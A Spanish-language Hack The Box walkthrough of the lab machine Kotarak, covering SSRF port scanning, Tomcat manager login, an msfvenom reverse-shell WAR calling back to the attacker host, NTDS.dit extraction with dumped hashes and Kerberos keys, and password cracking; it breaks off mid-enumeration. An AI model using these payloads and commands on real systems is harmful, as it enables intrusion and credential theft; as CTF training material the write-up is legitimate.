Hack The Box Kotarak
Kotarak
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.55.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.55
PING 10.10.10.55 (10.10.10.55) 56(84) bytes of data.
64 bytes from 10.10.10.55: icmp_seq=1 ttl=63 time=139 ms

--- 10.10.10.55 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 138.748/138.748/138.748/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ nmap -p- --open -T5 -v -n 10.10.10.55 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-18 22:22 CDT
Initiating Ping Scan at 22:22
Scanning 10.10.10.55 [4 ports]
Completed Ping Scan at 22:22, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:22
Scanning 10.10.10.55 [65535 ports]
Discovered open port 22/tcp on 10.10.10.55
Discovered open port 8080/tcp on 10.10.10.55
Discovered open port 60000/tcp on 10.10.10.55
Discovered open port 8009/tcp on 10.10.10.55
Completed SYN Stealth Scan at 22:23, 37.70s elapsed (65535 total ports)
Nmap scan report for 10.10.10.55
Host is up (0.14s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE
22/tcp    open  ssh
8009/tcp  open  ajp13
8080/tcp  open  http-proxy
60000/tcp open  unknown

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 38.02 seconds
           Raw packets sent: 69274 (3.048MB) | Rcvd: 69271 (2.771MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬───────────────────────────────────────
       │ File: extractPorts.tmp
───────┼───────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.55
   5   │     [*] Open ports: 22,8009,8080,60000
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ nmap -sC -sV -p22,8009,8080,60000 10.10.10.55 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-18 22:23 CDT
Nmap scan report for 10.10.10.55
Host is up (0.14s latency).

PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
|   256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_  256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp  open  ajp13   Apache Jserv (Protocol v1.3)
| ajp-methods:
|   Supported methods: GET HEAD POST PUT DELETE OPTIONS
|   Potentially risky methods: PUT DELETE
|_  See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp  open  http    Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5 - Error report
| http-methods:
|_  Potentially risky methods: PUT DELETE
60000/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title:         Kotarak Web Hosting
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.40 seconds
Vemos varios puertos que presentan el servicio HTTP, así que vamos a echarles un ojo, primeramente con la herramienta whatweb:
1
2
3
4
❯ whatweb http://10.10.10.55:8080/
http://10.10.10.55:8080/ [404 Not Found] Apache-Tomcat[8.5.5], Content-Language[en], Country[RESERVED][ZZ], HTML5, IP[10.10.10.55], Title[Apache Tomcat/8.5.5 - Error report]
❯ whatweb http://10.10.10.55:60000/
http://10.10.10.55:60000/ [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.55], Title[Kotarak Web Hosting][Title element contains newline(s)!]
Comenzaremos a observa primero el contenido del servidor HTTP por el puerto 60000, ya que es un puerto muy alto y raro para utilizar un sitio web.
De acuerdo con la descripción, tenemos que el sitio es un buscador privado, lo que nos hace pensar que puede mostrarnos el contenido web de algun sitio; sólo para probar vamos a ver que pasa si introduccimos el mismo sitio, es decir, http://10.10.10.55:60000/:
Vemos que la dirección URL llama al recurso url.php y hace uso del parámetro path. A este punto, podemos hacer pruebas modificando el valor de path para ver que pasa. Podríamos tratar de inyectar comandos como por ejemplo:
- http://localhost:60000/; whoami
- http://localhost:60000/ && whoami
- http://localhost:60000/ || whoami
Sin embargo, no obtenemos resultados. Vamos a probar si podemos ver archivos de nuestra máquina de atacante; así que nos creamos un archivo de prueba:
1
2
3
<?php
        system("whoami");
?>
Nos compartimos un servidor HTTP con python y tratamos de ver su contenido por el sitio web de la máquina víctima.
1
http://10.10.14.16/test.php
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.55 - - [19/Oct/2021 14:22:56] "GET /test.php HTTP/1.1" 200 -
No vemos nada. Asi que vamos a tratar se ver si podemos ver puertos abiertos internos en la máquina, podriamos tratar con el puerto 22 que sabemos que se encuentra abierto:
1
http://localhost:22
Vemos la cabecera del servicio SSH, por lo que vamos a tratar de descubrir puertos internos abiertos en la máquina víctima, los primeros 1000; así que nos vamos a crear un pequeño programa en python:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/python3
#coding: utf-8

import sys, requests, threading, signal

# Ctrl + c
def def_handler(sig, frame):
    print("\n[!] Saliendo...")
    sys.exit(1)

signal.signal(signal.SIGINT, def_handler)

def makeRequest(uri, port):
    r = requests.get(uri)
    if r.text.strip():
        print("\n[*] El puerto {} está abierto".format(port))

if __name__ == '__main__':
    url = "http://10.10.10.55:60000/url.php?path=http%3A%2F%2Flocalhost%3A"
    threads = []
    for port in range(1, 1000):
        uri = url + str(port)
        t = threading.Thread(target=makeRequest, args=(uri, port))
        threads.append(t)
        t.start()
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ python3 port-discovery.py

[*] El puerto 22 está abierto

[*] El puerto 90 está abierto

[*] El puerto 110 está abierto

[*] El puerto 320 está abierto

[*] El puerto 200 está abierto

[*] El puerto 888 está abierto
Si validamos los puertos vía web, tenemos algo interesante para el puerto 888:

A este punto, ya nos debe estar llamando la atención el recurso backup. Si hacemos hovering, vemos doc=backup; debido a que estamos viendo contenido interno del servidor (SSRF - Server Side Request Forgery), tenemos que agregar dicho parámetro en la dirección URL completa, es decir:
1
http://10.10.10.55:60000/url.php?path=http://localhost:888/?doc=backup

No vemos nada; sin embargo, si accedemos al código fuente del sitio, tenemos lo siguiente:
Tenemos unas credenciales, posiblemente de acceso a un portal de login de Apache Tomcat. Las guardamos y debemos recordar que se tiene el puerto 8080, así que vamos a echarle un ojo:



El servicio está asociado a Apache Tomcat 8.5.5; por lo que ya debemos saber que debe de existir el recurso manager/html en donde se encuentra el panel de login.
Introducimos las credenciales que obtuvimos y estamos dentro del panel de administración.

Para poder ingresar a la máquina, ya debemos saber que necesitamos crear un archivo de extensión war y subirlo a la máquina (Nota: El archivo se sube en la parte donde se indica “Archivo WAR a desplegar”).
1
2
3
4
❯ msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.16 lport=443 -f war -o shell.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
Saved as: shell.war
Nos ponemos en escucha por el puerto 443 y le damos click en nuestro archivo /shell:
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.55] 49290
whoami
tomcat
Ya nos encontramos dentro de la máquina y vamos a hacer un Tratamiento de la tty para trabajar más cómodos. Para este caso, vamos a tener un detalle al ejecutar el comando script /dev/null -c bash que no nos arroja una pseudo consola así que vamos a utilizar el comando whereis python para ver que versiones de python cuenta la máquina víctima y posterior ejecutamos python3.5 -c 'import pty; pty.spawn("/bin/bash")' para tener ahora si una pseudo consola (Nota: En caso de que no se nos cree la pseudo consola, ejecutar nuevamente el comando) y proseguimos con el tratamiento de la tty. 
1
2
3
4
5
6
7
8
9
script /dev/null -c bash
Script started, file is /dev/null
Script done, file is /dev/null

whereis python
python: /usr/bin/python3.5 /usr/bin/python2.7-config /usr/bin/python3.5m /usr/bin/python2.7 /usr/bin/python /usr/lib/python3.5 /usr/lib/python2.7 /etc/python3.5 /etc/python2.7 /etc/python /usr/local/lib/python3.5 /usr/local/lib/python2.7 /usr/include/python2.7 /usr/share/python /usr/share/man/man1/python.1.gz

python3.5 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$
Tenemos en el directorio /home/tomcat/to_archive/pentest_data recursos interesantes:
1
2
3
4
5
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -l
total 28304
-rw-r--r-- 1 tomcat tomcat 16793600 Jul 21  2017 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
-rw-r--r-- 1 tomcat tomcat 12189696 Jul 21  2017 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
Buscando un poco, los archivos hacen referencia a los datos obtenidos de un pentest asocido a un dominio con Active Directory. Asi que vamos vamos a traerlos a nuestra máquina de atacante compartiendo un servidor con python desde la máquina víctima:
1
2
3
4
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.16 - - [19/Oct/2021 16:57:45] "GET /20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit HTTP/1.1" 200 -
10.10.14.16 - - [19/Oct/2021 16:57:59] "GET /20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ wget http://10.10.10.55:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
--2021-10-19 15:52:55--  http://10.10.10.55:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Conectando con 10.10.10.55:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 16793600 (16M) [application/octet-stream]
Grabando a: «20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit»

20170721114636_default_192.168.1 100%[=======================================================>]  16.02M  4.79MB/s    en 3.6s

2021-10-19 15:52:59 (4.43 MB/s) - «20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit» guardado [16793600/16793600]

❯ wget http://10.10.10.55:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
--2021-10-19 15:53:09--  http://10.10.10.55:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Conectando con 10.10.10.55:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 12189696 (12M) [application/octet-stream]
Grabando a: «20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin»

20170721114637_default_192.168.1 100%[=======================================================>]  11.62M  3.69MB/s    en 3.2s

2021-10-19 15:53:13 (3.69 MB/s) - «20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin» guardado [12189696/12189696]

❯ mv 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ntds.dit
❯ mv 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin system.bin
Antes de cualquier cosa, vamos a validar la integridad de la información:
1
2
3
4
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ md5sum *
f6849066d0e179ca24078906f5c5ee01  20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
f41191f7536a19abefa557c419bf5281  20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
1
2
3
❯ md5sum *
f6849066d0e179ca24078906f5c5ee01  ntds.dit
f41191f7536a19abefa557c419bf5281  system.bin
Y ahora si, con la herramienta secretsdump vamos a tratar de obtener la información de dichos archivos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
❯ impacket-secretsdump -ntds ntds.dit -system system.bin LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
Tenemos los hashes de varios usuarios, a nostros lo que nos interesan sería Administrator y atanas; por lo que vamos a crackearlos:
1
2
3
4
5
6
7
8
9
10
11
12
❯ catn hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
❯ john -w=/usr/share/wordlists/rockyou.txt --format=NT hashes
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
f16tomcat!       (Administrator)
1g 0:00:00:00 DONE (2021-10-19 16:11) 1.408g/s 20202Kp/s 20202Kc/s 31772KC/s  _ 09..*7¡Vamos!
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
Ya tenemos la clave del usuario Administrator, podríamos probar migrar al usuario atanas con dicha contraseña:
1
2
3
4
5
tomcat@kotarak-dmz:/home$ su atanas
Password:
atanas@kotarak-dmz:/home$ whoami
atanas
atanas@kotarak-dmz:/home$
Somo el usuario atanas y podemos visualizar la flag (user.txt). Ahora nos queda escalar privilegios, asi que vamos a enumerar un poco el sistema:
1
2
3
4
5
6
7
atanas@kotarak-dmz:~$ id
uid=1000(atanas) gid=1000(atanas) groups=1000(atanas),4(adm),6(disk),24(cdrom),30(dip),34(backup),46(plugdev),115(lpadmin),116(sambashare)
atanas@kotarak-dmz:~$ sudo -l
sudo: unable to resolve host kotarak-dmz: Connection refused
[sudo] password for atanas:
Sorry, user atanas may not run sudo on kotarak-dmz.
atanas@kotarak-dmz:~$
No vemos nada interesante; pero, algo del prompt nos tiene que llamar la atención: kotarak-dmz; nos podría estar indicando que nos encontramos en una DMZ y que es necesario tal vez migrar a otro equipo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
atanas@kotarak-dmz:~$ hostname -I
10.10.10.55 10.0.3.1
atanas@kotarak-dmz:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:62:43
          inet addr:10.10.10.55  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:6243/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:112910 errors:0 dropped:101 overruns:0 frame:0
          TX packets:71220 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:12564873 (12.5 MB)  TX bytes:38760014 (38.7 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:132270 errors:0 dropped:0 overruns:0 frame:0
          TX packets:132270 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:8946481 (8.9 MB)  TX bytes:8946481 (8.9 MB)

lxcbr0    Link encap:Ethernet  HWaddr 00:16:3e:00:00:00
          inet addr:10.0.3.1  Bcast:0.0.0.0  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe00:0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:226 errors:0 dropped:0 overruns:0 frame:0
          TX packets:225 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10980 (10.9 KB)  TX bytes:12696 (12.6 KB)

lxdbr0    Link encap:Ethernet  HWaddr 2e:a7:d1:f9:1b:07
          inet6 addr: fe80::1/64 Scope:Link
          inet6 addr: fe80::2ca7:d1ff:fef9:1b07/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:470 (470.0 B)

veth9D3PL2 Link encap:Ethernet  HWaddr fe:c5:64:80:c9:b1
